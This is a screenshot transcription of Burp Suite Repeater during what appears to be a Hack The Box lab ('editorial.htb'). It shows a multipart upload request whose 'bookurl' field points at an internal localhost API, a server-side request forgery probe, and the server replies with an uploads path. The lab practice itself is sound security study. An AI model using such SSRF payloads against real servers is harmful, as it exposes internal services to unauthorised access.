 Apps Places Feb 14 11:16
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Wsdler Settings
1 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
8 Content-Length: 401
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------121295839218178681333588607712
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------121295839218178681333588607712
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------121295839218178681333588607712--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 14 Feb 2025 05:29:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/ef809966-7276-4b87-ac4c-01ac50211a2e
Search 0 highlights
Inspector
Selection 51 (0x33)
Selected text
static/uploads/ef809966-7276-4b87-ac
4c-01ac50211a2e
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done 222 bytes | 48 millis
Event log (1) All issues Memory: 162.4MB